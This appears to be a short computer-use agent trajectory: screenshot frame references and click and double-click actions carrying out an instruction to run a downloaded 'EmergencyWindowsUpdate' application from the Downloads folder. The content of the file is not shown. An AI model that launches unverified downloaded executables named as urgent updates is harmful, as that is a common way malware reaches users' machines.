
mouse_move(528, 570)

Run the downloaded EmergencyWindowsUpdate application from the Downloads folder.
click(517, 974)

click(523, 323)

mouse_move(523, 323)

click(522, 323)

double_click(523, 323)
